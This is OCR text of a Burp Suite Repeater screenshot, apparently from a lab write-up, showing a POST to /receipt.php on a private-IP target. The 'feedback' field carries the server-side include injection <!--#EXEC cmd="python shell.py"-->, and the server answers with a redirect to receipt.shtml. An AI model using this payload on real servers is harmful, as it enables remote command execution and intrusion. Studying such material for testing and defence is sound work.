 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.10.3.2 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JSON Web Tokens JOSEPH Se
1 × 2 × 3 × +
Send Cancel < > Follow redirection Target: http://192.168.204.139 HTTP/
Request
Pretty Raw Hex \n
1 POST /receipt.php HTTP/1.1
2 Host: 192.168.204.139
3 Content-Length: 48
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.204.139
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.204.139/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 xxx=&feedback=<!--#EXEC cmd="python shell.py"-->
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Thu, 07 Dec 2023 14:54:21 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Location: receipt.shtml
5 Content-Length: 1
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
10
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 6
先知社区